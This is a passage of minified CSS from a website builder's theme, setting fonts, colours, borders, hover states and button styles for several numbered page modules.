.jz-modulePattern338  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern338  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern338  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern338  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern338  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern338  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern338  select{font-family: 微软雅黑;}.forms .jz-modulePattern338  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern338 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern338 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern338 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern338 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern338 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern338 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern338  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern338 .formBottom .left {background:none;}.forms .jz-modulePattern338 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern338 .formBottom .right {background:none;}.forms .jz-modulePattern338 .formBottom .left {display:none}.forms .jz-modulePattern338 .formBottom .right {display:none}.forms .jz-modulePattern338  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern338 .g_sideBtn{width:34px;}.forms .jz-modulePattern338 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern338 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern338 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern338 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern338 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern338 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern338 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern338 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern338 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern338 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern338 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern338 .contentLineIcon {display:none}.forms .jz-modulePattern338  .formMiddle .g_hover, .forms .jz-modulePattern338  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern338  .formMiddle .g_hover, .forms .jz-modulePattern338  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern338  .formMiddle .g_hover, .forms .jz-modulePattern338  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern338  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern338 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern338 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern338 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern338 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern338 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern338 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern338 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern338 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern338 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern338 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern338 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern338 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern338 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern338 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern338 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern338 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern338 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern338 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern338  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern338  .formMiddle .g_hover a, .forms .jz-modulePattern338  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern338 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern338  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern338  .titleText .bannerTextOutWrap{display:block;padding:20px 0;text-align:left;overflow:hidden;font-size:0;line-height:normal;}.forms .jz-modulePattern338  .titleText .bannerTextInnerWrap{display:inline-block;position:relative;height:auto;padding-left:14px;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern338  .titleText .mainTitleWrap{margin-bottom:5px;}.forms .jz-modulePattern338  .titleText .mainTitle{display:block;line-height:1;font-size:20px;}.forms .jz-modulePattern338  .titleText .subTitleWrap{display:inline-block;position:relative;text-align:left;font-size:0;line-height:auto;vertical-align:top;}  .forms .jz-modulePattern338  .titleText .auxiliaryTitle{line-height:1;font-size:14px;color:#737373;} .forms .jz-modulePattern338  .titleText .subTitleLineTop{display:none;}.forms .jz-modulePattern338  .titleText .subTitleLineBottom{display:none;}.forms .jz-modulePattern338  .titleText .titleUnderAidLine0{display:none;}.forms .jz-modulePattern338  .titleText .titleInnerAidLine0{position:absolute;top:0;left:0;width:4px;height:100%;background:#000;}.forms .jz-modulePattern338  .titleText .titleInnerAidLine1{display:none;}.forms .jz-modulePattern338  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern338  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern338  .formBanner{border:none;}.forms .jz-modulePattern338  .g_foldBtn{display:block;}.forms .jz-modulePattern338  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern338  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern338  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern338  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern338  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern338 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern338  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern338  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern338  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern338  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern338  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern338  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern338  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern338  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern338  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern338  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern338  .pagenation .g_hover, .forms .jz-modulePattern338  .pagenation .g_hover span, .forms .jz-modulePattern338  .pagenation span{font-size:14px;}.forms .jz-modulePattern338  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern338  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern338  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern338  .productTextListProp, .forms .jz-modulePattern338  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern338  .productTextListProp b, .forms .jz-modulePattern338  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern338  .productTextListTable, .forms .jz-modulePattern338  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern338  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern338  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern338  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern338  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern338  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern338  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern338  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern338  .fk-mall-addCart{border-color:#f13a3a;background-color:transparent;}.forms .jz-modulePattern338 .g_close:hover{color:#666;}.forms .jz-modulePattern338 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern338 .g_close{color:#999;}.forms .jz-modulePattern338 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern338 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern338 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern338 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern338 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern338  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern338  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern338  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern338  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern338  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern338  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern338  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern338  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern338  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern338  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern339  .g_border{border:none;}.forms .jz-modulePattern339  .g_borderHover{border:1px dotted #f13a3a;}.forms .jz-modulePattern339  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern339  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern339  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern339  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern339  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern339  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern339  .g_selected{background:none;}.forms .jz-modulePattern339  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern339  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern339  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern339  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern339  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern339  .g_title{background:none;}.forms .jz-modulePattern339  .g_block{background:none;}.forms .jz-modulePattern339  .g_hover{background:none;}.forms .jz-modulePattern339  .g_tip{background:none;border:none;}.forms .jz-modulePattern339  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern339  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern339  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern339  .g_iText{background:none;border:none;}.forms .jz-modulePattern339  .g_iButton{border:none;}.forms .jz-modulePattern339  .g_stress{color:#f13a3a;}.forms .jz-modulePattern339  .g_imgFrame{border:none;}.forms .jz-modulePattern339  .g_imgFrameHover{border:none;}.forms .jz-modulePattern339  .g_msgArrow{border:none;}.forms .jz-modulePattern339 {border:none;}.forms .jz-modulePattern339  {border-radius:0;}.forms .jz-modulePattern339 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern339 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern339 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern339 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern339 .formBannerMore {position:relative;right:0px;top:30px;}.forms .jz-modulePattern339 .formBannerMore a{background:none;}.forms .jz-modulePattern339 div.titleText {font-size:20px;}.forms .jz-modulePattern339 div.titleText {font-weight:normal;}.forms .jz-modulePattern339 .titleCenter {overflow:visible;}.forms .jz-modulePattern339 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern339 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern339 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern339 div.titleText {color:#f13a3a;}.forms .jz-modulePattern339 div.titleText .auxiliaryTitle {font-size:14px;line-height:14px;}.forms .jz-modulePattern339 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern339 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern339 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern339 div.titleText .dividingLine{border-color:#f0f0f0;}.forms .jz-modulePattern339 div.titleText .dividingLine{background:#f0f0f0;}.forms .jz-modulePattern339 .formBanner {background:#ffffff ;}.forms .jz-modulePattern339 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern339 .formBanner .left {background:none;}.forms .jz-modulePattern339 .formBanner .center {background:none;}.forms .jz-modulePattern339 .formBanner .right {background:none;}.forms .jz-modulePattern339 .formBanner .left {display:none}.forms .jz-modulePattern339 .formBanner .right {display:none}.forms .jz-modulePattern339 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern339 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern339 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern339 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern339 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern339 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern339 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern339 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern339 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern339 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern339 .formBanner{border-left:none;}.forms .jz-modulePattern339 .formBanner{border-right:none;}.forms .jz-modulePattern339 .formBanner{border-top:none;}.forms .jz-modulePattern339 .formBanner{border-bottom:none;}.forms .jz-modulePattern339 .formBanner{border-radius:0;}.forms .jz-modulePattern339  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern339  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern339  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern339 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern339 .formMiddle{color:#666666;}.forms .jz-modulePattern339 .fk-editor{color:#666666;}.forms .jz-modulePattern339 .formMiddle{font-size:14px;}.forms .jz-modulePattern339 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern339 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern339 .formMiddle  a{color:#666666;}.forms .jz-modulePattern339 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern339 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern339  textarea{line-height:26px;}.forms .jz-modulePattern339  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern339  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern339  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern339  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern339  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern339  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern339  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern339  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern339  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern339  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern339  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern339  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern339  select{font-family: 微软雅黑;}.forms .jz-modulePattern339  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern339 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern339 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern339 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern339 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern339 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern339 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern339  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern339 .formBottom .left {background:none;}.forms .jz-modulePattern339 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern339 .formBottom .right {background:none;}.forms .jz-modulePattern339 .formBottom .left {display:none}.forms .jz-modulePattern339 .formBottom .right {display:none}.forms .jz-modulePattern339  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern339 .g_sideBtn{width:34px;}.forms .jz-modulePattern339 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern339 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern339 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern339 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern339 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern339 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern339 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern339 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern339 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern339 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern339 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern339 .contentLineIcon {display:none}.forms .jz-modulePattern339  .formMiddle .g_hover, .forms .jz-modulePattern339  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern339  .formMiddle .g_hover, .forms .jz-modulePattern339  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern339  .formMiddle .g_hover, .forms .jz-modulePattern339  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern339  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern339 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern339 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern339 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern339 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern339 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern339 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern339 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern339 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern339 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern339 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern339 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern339 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern339 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern339 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern339 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern339 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern339 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern339 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern339  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern339  .formMiddle .g_hover a, .forms .jz-modulePattern339  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern339 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern339  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern339  .formBannerTitle{width:100%;}.forms .jz-modulePattern339  .titleText .bannerTextOutWrap{display:block;padding:25px 0;position:relative;padding-bottom:5px;text-align:center;overflow:hidden;font-size:0;line-height:normal;}.forms .jz-modulePattern339  .titleText .bannerTextInnerWrap{display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern339  .titleText .mainTitleWrap{margin-bottom:10px;}.forms .jz-modulePattern339  .titleText .mainTitle{display:block;line-height:1;font-size:20px;}.forms .jz-modulePattern339  .titleText .subTitleWrap{text-align:center;}  .forms .jz-modulePattern339  .titleText .auxiliaryTitle{display:block;line-height:1;font-size:14px;color:#737373;}.forms .jz-modulePattern339  .titleText .subTitleLineTop{display:none;}.forms .jz-modulePattern339  .titleText .subTitleLineBottom{display:none;}.forms .jz-modulePattern339  .titleText .titleUnderAidLine0{display:none;}.forms .jz-modulePattern339  .titleText .titleInnerAidLine0{display:block;position:absolute;left:0;bottom:4px;height:0;width:100%;border-bottom:1px solid #f0f0f0;}.forms .jz-modulePattern339  .titleText .titleInnerAidLine1{display:block;width:8px;height:8px;margin:18px auto 0 auto;background:#f0f0f0;transform:rotate(45deg);}.forms .jz-modulePattern339  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern339  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern339  .formBanner{border:none;}.forms .jz-modulePattern339  .g_foldBtn{display:block;}.forms .jz-modulePattern339  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern339  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern339  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern339  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern339  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern339 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern339  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern339  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern339  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern339  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern339  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern339  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern339  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern339  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern339  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern339  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern339  .pagenation .g_hover, .forms .jz-modulePattern339  .pagenation .g_hover span, .forms .jz-modulePattern339  .pagenation span{font-size:14px;}.forms .jz-modulePattern339  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern339  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern339  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern339  .productTextListProp, .forms .jz-modulePattern339  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern339  .productTextListProp b, .forms .jz-modulePattern339  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern339  .productTextListTable, .forms .jz-modulePattern339  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern339  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern339  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern339  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern339  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern339  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern339  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern339  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern339  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern339 .g_close:hover{color:#666;}.forms .jz-modulePattern339 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern339 .g_close{color:#999;}.forms .jz-modulePattern339 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern339 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern339 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern339 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern339 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern339  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern339  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern339  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern339  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern339  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern339  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern339  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern339  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern339  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern339  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern340  .g_border{border:none;}.forms .jz-modulePattern340  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern340  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern340  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern340  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern340  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern340  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern340  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern340  .g_selected{background:none;}.forms .jz-modulePattern340  .g_selected a{color:#f13a3;}.forms .jz-modulePattern340  table.g_selected a{color:#f13a3;}.forms .jz-modulePattern340  table.g_selected .g_theme_text_color{ color:#f13a3;}.forms .jz-modulePattern340  div.g_selected a{color:#f13a3;}.forms .jz-modulePattern340  .g_foldContainer .g_productNav  